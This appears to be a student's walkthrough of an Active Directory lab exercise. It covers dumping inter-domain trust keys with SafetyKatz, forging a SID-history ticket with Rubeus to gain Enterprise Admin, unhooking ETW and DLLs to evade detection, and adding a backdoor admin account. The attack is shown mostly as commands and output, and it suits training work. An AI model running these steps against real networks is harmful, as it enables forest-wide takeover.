Learning Object 18
1 – Using DA access to dollarcorp.moneycorp.local, escalate privileges to Enterprise Admin or DA to the parent domain, moneycorp.local using the domain trust key
Flag 29 [Student VM] – SID history injected to escalate to Enterprise Admins 🚩
Overview

We need the trust key for the trust between dollarcorp and moneycrop, which can be retrieved using Mimikatz or SafetyKatz.
Start a process with DA privileges. Run the below command from an elevated command prompt:
Rubeus.exe -args asktgt /user:svcadmin /aes256:6<snip>1 /opsec /createnetonly:C:\Windows\System32\cmd.exe /show /pttC:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args asktgt /user:svcadmin /aes256:6366243a657a4ea04e406f1abc27f1ada358ccd0138ec5ca2835067719dc7011 /opsec /createnetonly:C:\Windows\System32\cmd.exe /show /ptt
Run the below commands from the process running as DA to copy Loader.exe on dcorp-dc and use it to extract credentials:
echo F | xcopy C:\AD\Tools\Loader.exe \\dcorp-dc\C$\Users\Public\Loader.exe /Y
winrs -r:dcorp-dc cmd
netsh interface portproxy add v4tov4 listenport=8080 listenaddress=0.0.0.0 connectport=80 connectaddress=172.16.100.67
C:\Users\Public\Loader.exe -path http://127.0.0.1:8080/SafetyKatz.exe -args "lsadump::evasive-trust /patch" "exit"
mimikatz(commandline) # lsadump::evasive-trust /patch
Current domain: DOLLARCORP.MONEYCORP.LOCAL (dcorp / S-1-5-21-719815819-3726368948-3917688648)
Domain: MONEYCORP.LOCAL (mcorp / S-1-5-21-335606122-960912869-3279953914)
[ In ] DOLLARCORP.MONEYCORP.LOCAL -> MONEYCORP.LOCAL
* 4/18/2025 9:04:35 PM - CLEAR -
* aes256_hmac 6ebf48c7d7ad99b143c9b6ad518396606a395a60dc4165e83233a1c0c5716412
* aes128_hmac 7217c5114ba08994c10edf30106e5ce8
* rc4_hmac_nt 5f8e757822d6f6f2977af2dc94135713
[ Out ] MONEYCORP.LOCAL -> DOLLARCORP.MONEYCORP.LOCAL
* 5/18/2025 11:05:00 PM - CLEAR
* aes256_hmac 1be6d20275db04c936e2280d803afaf58aca9aabe04664db9484c20206590a0a
* aes128_hmac ceb4bb60cc4546c039ca70454cf27321
* rc4_hmac_nt 9e01158873ab48589848840d3b4f5ba3
[ In-1] DOLLARCORP.MONEYCORP.LOCAL -> MONEYCORP.LOCAL
* 4/18/2025 9:02:53 PM - CLEAR
* aes256_hmac 81bd8c045f76d05865b297d68a97a264e7293a2859cd90fbf72d288e44704f8e
* aes128_hmac 8791c8a4a72eb4cd025bbda1a1dbb925
* rc4_hmac_nt c3f0bd731f242a1c1e3d2f2409d2e2df
[Out-1] MONEYCORP.LOCAL -> DOLLARCORP.MONEYCORP.LOCAL
* 5/18/2025 11:05:00 PM - CLEAR
* aes256_hmac 8a1e8a22021baf33cf5c186b2b257cace73088402e11545ede9c112545b6c05f
* aes128_hmac f97130aff8d849fa56b61a80d77492b0
* rc4_hmac_nt e1ff686c5ac2880aaecb34a8c8db19ee
Domain: US.DOLLARCORP.MONEYCORP.LOCAL (US / S-1-5-21-1028785420-4100948154-1806204659)
[ In ] DOLLARCORP.MONEYCORP.LOCAL -> US.DOLLARCORP.MONEYCORP.LOCAL
* 5/18/2025 10:10:07 PM - CLEAR
* aes256_hmac 0d13893ad9375052e55276afd3aa59eee6ac13ecbb34ec595551a22850e5a21f
* aes128_hmac 1f367d7f4a602f7db49b28e8954e38b3
* rc4_hmac_nt 10abed140ecd1d7926fd8ed52141a4a9
[ Out ] US.DOLLARCORP.MONEYCORP.LOCAL -> DOLLARCORP.MONEYCORP.LOCAL
* 5/18/2025 10:10:07 PM - CLEAR
* aes256_hmac 677e0e1d4b663a16d24f8b8463d23e21a4ee23d2dab509221bf3444a95902fa1
* aes128_hmac 54713b68042823a0d642e3c8b55f2bf3
* rc4_hmac_nt 10abed140ecd1d7926fd8ed52141a4a9
[ In-1] DOLLARCORP.MONEYCORP.LOCAL -> US.DOLLARCORP.MONEYCORP.LOCAL
* 5/18/2025 10:03:57 PM - CLEAR
* aes256_hmac d006160aeebee4bc4736932b02e2021e58e712bb614809a9e5d7a885c830ebf3
* aes128_hmac 99e79607dc6c200854a32f6421f80e6c
* rc4_hmac_nt f3f9994ce98686f98d1dd8b81ec8f2cc
[Out-1] US.DOLLARCORP.MONEYCORP.LOCAL -> DOLLARCORP.MONEYCORP.LOCAL
* 5/18/2025 10:03:57 PM - CLEAR
* aes256_hmac 391de5a8a239c71f684355e04665f636c4b412caf5b89d7d1940e06a5a47d101
* aes128_hmac d39fd719f0a4e95b7b2a5c39d1c7feb2
* rc4_hmac_nt f3f9994ce98686f98d1dd8b81ec8f2cc
Domain: EUROCORP.LOCAL (ecorp / S-1-5-21-3333069040-3914854601-3606488808)
[ In ] DOLLARCORP.MONEYCORP.LOCAL -> EUROCORP.LOCAL
* 5/18/2025 10:03:52 PM - CLEAR
* aes256_hmac b1d7c6ebe13f4ab22d32540e056618017544c5b2b2a646c2bd46ce98b954d279
* aes128_hmac e0923c5d48609d5521de83fc02ec3e4b
* rc4_hmac_nt 348f49cf83691a35ea71980994f02170
[ Out ] EUROCORP.LOCAL -> DOLLARCORP.MONEYCORP.LOCAL
* 5/18/2025 10:03:52 PM - CLEAR
* aes256_hmac b0f0a55ada2dfc87111ddbdc4072a8cc8679f4a5f79242f6510c57df0a65c831
* aes128_hmac 65770a68dff396a49468fe35cbc98cbe
* rc4_hmac_nt 348f49cf83691a35ea71980994f02170
[ In-1] DOLLARCORP.MONEYCORP.LOCAL -> EUROCORP.LOCAL
* 5/16/2025 9:04:55 PM - CLEAR
* aes256_hmac 3b0cc0612e0bed52b403f6048bc4cd86233bb75a2848aa6d24385e9b61fad2b1
* aes128_hmac 0c32942d43e18125da040ada11ee8d5e
* rc4_hmac_nt 4e8f18911392c26d05bc7044914a6d57
[Out-1] EUROCORP.LOCAL -> DOLLARCORP.MONEYCORP.LOCAL
* 5/16/2025 9:04:55 PM - CLEAR
* aes256_hmac 7a4cd11bc3ce3f83c5788e7dfe1e9bdd5c0187e2a793f9134e3bc1241497f7fb
* aes128_hmac aaaba3a50e251cbafda5bf205e9dd7ec
* rc4_hmac_nt 4e8f18911392c26d05bc7044914a6d57.
Let’s Forge a ticket with SID History of Enterprise Admins. Run the below command into a new shell:
C:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args evasive-silver /service:krbtgt/DOLLARCORP.MONEYCORP.LOCAL /rc4:5f8e757822d6f6f2977af2dc94135713 /sid:S-1-5-21-719815819-3726368948-3917688648 /sids:S-1-5-21-335606122-960912869-3279953914-519 /ldap /user:Administrator /nowrap
/rc4:[in] DOLLARCORP.MONEYCORP-> MONEYCORP /sid:dcorp /sids:mcorp-519 /ldap /user:Administrator /nowrap
doIGP<redacted>PQ0FMCopy the base64 encoded ticket from above and use it in the following command:
Rubeus.exe -args asktgs /service:http/mcorp-dc.MONEYCORP.LOCAL /dc:mcorp-dc.MONEYCORP.LOCAL /ptt /ticket:do<redacted>FMC:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args asktgs /service:http/mcorp-dc.MONEYCORP.LOCAL /dc:mcorp-dc.MONEYCORP.LOCAL /ptt /ticket:doIG<redacted>kxPQ0FM
doIGN<redacted>TE9DQUw=Once the ticket is injected, we can access mcorp-dc:
winrs -r:mcorp-dc.moneycorp.local cmd
C:\Users\student98>C:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args asktgs /service:http/mcorp-dc.MONEYCORP.LOCAL /dc:mcorp-dc.MONEYCORP.LOCAL /ptt /ticket:doIGP<redacted>PQ0FM
[+] Successfully unhooked ETW!
[+++] NTDLL.DLL IS UNHOOKED!
[+++] KERNEL32.DLL IS UNHOOKED!
[+++] KERNELBASE.DLL IS UNHOOKED!
[+++] ADVAPI32.DLL IS UNHOOKED!
[+] URL/PATH : C:\AD\Tools\Rubeus.exe Arguments : asktgs /service:http/mcorp-dc.MONEYCORP.LOCAL /dc:mcorp-dc.MONEYCORP.LOCAL /ptt /ticket:doIG<redacted>PQ0FM
[*] Action: Ask TGS
[*] Requesting default etypes (RC4_HMAC, AES[128/256]_CTS_HMAC_SHA1) for the service ticket
[*] Building TGS-REQ request for: 'http/mcorp-dc.MONEYCORP.LOCAL'
[*] Using domain controller: mcorp-dc.MONEYCORP.LOCAL (172.16.1.1)
[+] TGS request successful!
[+] Ticket successfully imported!
[*] base64(ticket.kirbi):
doIGND<redacted>lAuTE9DQUw=
ServiceName : http/mcorp-dc.MONEYCORP.LOCAL
ServiceRealm : MONEYCORP.LOCAL
UserName : Administrator (NT_PRINCIPAL)
UserRealm : DOLLARCORP.MONEYCORP.LOCAL
StartTime : 11/19/2025 6:19:20 AM
EndTime : 11/19/2025 4:17:45 PM
RenewTill : 11/26/2025 6:17:45 AM
Flags : name_canonicalize, ok_as_delegate, pre_authent, renewable, forwardable
KeyType : aes256_cts_hmac_sha1
Base64(key) : f1DIB0T6Xn70CpMH0rvWFfJfF2Bnnq+TkcXF1qIrZ3U=
C:\Users\student98>klist
Current LogonId is 0:0x2b5183da
Cached Tickets: (1)
#0> Client: Administrator @ DOLLARCORP.MONEYCORP.LOCAL
Server: http/mcorp-dc.MONEYCORP.LOCAL @ MONEYCORP.LOCAL
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0x40a50000 -> forwardable renewable pre_authent ok_as_delegate name_canonicalize
Start Time: 11/19/2025 6:19:20 (local)
End Time: 11/19/2025 16:17:45 (local)
Renew Time: 11/26/2025 6:17:45 (local)
Session Key Type: AES-256-CTS-HMAC-SHA1-96
Cache Flags: 0
Kdc Called:
C:\Users\student98>winrs -r:mcorp-dc.moneycorp.local cmd
Microsoft Windows [Version 10.0.20348.2762]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Administrator.dcorp>hostname
hostname
mcorp-dc
C:\Users\Administrator.dcorp>whoami
whoami
dcorp\administrator
C:\Users\Administrator.dcorp>
.
C:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args evasive-silver /service:krbtgt/DOLLARCORP.MONEYCORP.LOCAL /rc4:5f8e757822d6f6f2977af2dc94135713 /sid:S-1-5-21-719815819-3726368948-3917688648 /sids:S-1-5-21-335606122-960912869-3279953914-519 /ldap /user:Administrator /nowrap
SID history injected to escalate to Enterprise Admins in details to forge a ticket with SID History of Enterprise Admins is: S-1-5-21-335606122-960912869-XXXXXXXXXXXXXXXXXX
—————–
not needed, but fun learning

C:\Users\student98>winrs -r:mcorp-dc.moneycorp.local cmd Microsoft Windows [Version 10.0.20348.2762] (c) Microsoft Corporation. All rights reserved. C:\Users\Administrator.dcorp>hostname hostname mcorp-dc C:\Users\Administrator.dcorp>whoami whoami dcorp\administrator C:\Users\Administrator.dcorp>net user /add puck Start123! net user /add puck Start123! The command completed successfully. C:\Users\Administrator.dcorp>net group "domain admins" /add puck net group "domain admins" /add puck The command completed successfully. C:\Users\Administrator.dcorp>net group "enterprise admins" /add puck net group "enterprise admins" /add puck The command completed successfully. C:\Users\Administrator.dcorp
.
.